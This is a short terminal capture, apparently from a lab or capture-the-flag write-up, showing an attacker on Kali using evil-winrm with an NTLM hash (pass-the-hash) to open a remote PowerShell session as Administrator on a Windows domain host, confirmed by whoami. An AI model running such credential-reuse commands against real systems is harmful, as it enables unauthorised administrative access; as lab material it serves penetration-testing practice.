 ┌──(root㉿kali)-[/home/mario/Desktop]
└─# evil-winrm -i 192.168.222.71 -u 'Administrator' -H '88d40c3a9a98889f5cbb778b0db54a2f'
hashess
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
KALI
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
soupedecode\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>